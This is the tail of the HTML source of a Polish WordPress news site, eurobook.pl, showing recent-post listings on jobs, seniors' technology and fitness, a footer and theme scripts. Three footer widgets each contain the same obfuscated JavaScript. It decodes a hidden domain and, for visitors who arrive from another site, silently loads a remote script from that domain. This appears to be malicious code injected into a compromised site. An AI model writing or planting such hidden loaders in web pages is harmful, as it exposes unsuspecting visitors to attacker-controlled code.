            22 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/"
                        aria-label="Gdy część firm hamuje rekrutacje, inne wciąż szukają ludzi od zaraz">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/candidates-waiting-job-interview-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="gdy część firm hamuje, inne rekrutują" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/candidates-waiting-job-interview-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/candidates-waiting-job-interview-1024x684.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/candidates-waiting-job-interview-768x513.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/candidates-waiting-job-interview-1536x1025.jpg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/candidates-waiting-job-interview.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/gospodarka/" 
                            aria-label="Wyświetl wszystkie posty w Gospodarka"> 
                                 Gospodarka
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/">
                      Gdy część firm hamuje rekrutacje, inne wciąż szukają ludzi od zaraz                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            22 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/"
                        aria-label="Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?">
                        <img width="200" height="300" src="https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-200x300.jpg 200w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-681x1024.jpg 681w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-768x1154.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-1022x1536.jpg 1022w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek-1024x1539.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/Jakub-B.-Baczek.jpg 1331w" sizes="auto, (max-width: 200px) 100vw, 200px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/">
                      Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/"
                        aria-label="Zmiana pracy codziennością dla osób po 50. roku życia?">
                        <img width="300" height="268" src="https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-300x268.jpg" class="attachment-medium size-medium wp-post-image" alt="Zmiana pracy codziennością dla osób po 50. roku życia?" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-300x268.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-1024x914.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784-768x685.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/Tomasz-Kalko-e1768919738784.jpg 1095w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/">
                      Zmiana pracy codziennością dla osób po 50. roku życia?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/"
                        aria-label="Jak zacząć uprawiać sport i się nie zniechęcić? Coach podpowiada, jak wytrwać w dobrej formie">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/postanowienia-noworoczne-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/postanowienia-noworoczne-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/postanowienia-noworoczne-1024x683.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/postanowienia-noworoczne-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/postanowienia-noworoczne-1536x1024.jpg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/postanowienia-noworoczne-2048x1365.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/">
                      Jak zacząć uprawiać sport i się nie zniechęcić? Coach podpowiada, jak wytrwać w dobrej formie                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            20 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
              <div class="primary-footer">
        <div class="container">
          <div class="row">
            <div class="col-sm-12">
              <div class="row">
                                  <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                    <section class="widget-area">
                      <div id="text-2" class="widget covernews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="header-after">EuroBook</span></h2>			<div class="textwidget"></div>
		</div><div id="custom_html-116" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </section>
                  </div>
                
                                  <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                    <section class="widget-area">
                      
		<div id="recent-posts-3" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="header-after">Ostatnie wpisy</span></h2>
		<ul>
											<li>
					<a href="https://eurobook.pl/interaktywna-technologia-w-sluzbie-seniorom-magiczny-dywan-kinebi-wspiera-terapie-ruch-i-relacje-spoleczne/">Interaktywna technologia w służbie seniorom. Magiczny Dywan Kinebi wspiera terapię, ruch i relacje społeczne</a>
									</li>
											<li>
					<a href="https://eurobook.pl/gdy-czesc-firm-hamuje-rekrutacje-inne-wciaz-szukaja-ludzi-od-zaraz/">Gdy część firm hamuje rekrutacje, inne wciąż szukają ludzi od zaraz</a>
									</li>
											<li>
					<a href="https://eurobook.pl/usciskaj-innych-i-siebie-dlaczego-kontakt-z-drugim-czlowiekiem-jest-obecnie-wazniejszy-niz-kiedykolwiek/">Uściskaj innych i… siebie! Dlaczego kontakt z drugim człowiekiem jest obecnie ważniejszy niż kiedykolwiek?</a>
									</li>
											<li>
					<a href="https://eurobook.pl/zmiana-pracy-codziennoscia-dla-osob-po-50-roku-zycia/">Zmiana pracy codziennością dla osób po 50. roku życia?</a>
									</li>
											<li>
					<a href="https://eurobook.pl/jak-zaczac-uprawiac-sport-i-sie-nie-zniechecic-coach-podpowiada-jak-wytrwac-w-dobrej-formie/">Jak zacząć uprawiać sport i się nie zniechęcić? Coach podpowiada, jak wytrwać w dobrej formie</a>
									</li>
					</ul>

		</div><div id="custom_html-117" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </section>
                  </div>
                
                                  <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                    <section class="widget-area">
                      <div id="tag_cloud-2" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span class="header-after">Kategorie</span></h2><div class="tagcloud"><a href="https://eurobook.pl/bankowosc/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 9.1052631578947pt;" aria-label="Bankowość (20 elementów)">Bankowość</a>
<a href="https://eurobook.pl/finanse/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 16.105263157895pt;" aria-label="Finanse (77 elementów)">Finanse</a>
<a href="https://eurobook.pl/gospodarka/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 11.80701754386pt;" aria-label="Gospodarka (34 elementy)">Gospodarka</a>
<a href="https://eurobook.pl/infrastruktura/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="Infrastruktura (16 elementów)">Infrastruktura</a>
<a href="https://eurobook.pl/wiadomosci/" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="Wiadomości (235 elementów)">Wiadomości</a></div>
</div><div id="custom_html-118" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </section>
                  </div>
                                              </div>
            </div>
          </div>
        </div>
      </div>
    
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                                            <div class="col-sm-12">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Prawa autorskie &copy; Wszelkie prawa zastrzeżone.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> przez AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hardnews/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/js/navigation.js?ver=2.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=2.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=2.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/fixed-header-script.js?ver=2.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=2.0.3" id="covernews-script-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"05467d8a0c","ajaxurl":"https://eurobook.pl/wp-admin/admin-ajax.php","_wpnonce":"19a3f82b48","_rest_url":"https://eurobook.pl/wp-json/shield/v1/action/capture_not_bot?exnonce=05467d8a0c&_wpnonce=19a3f82b48"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768408159" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eurobook.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eurobook.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>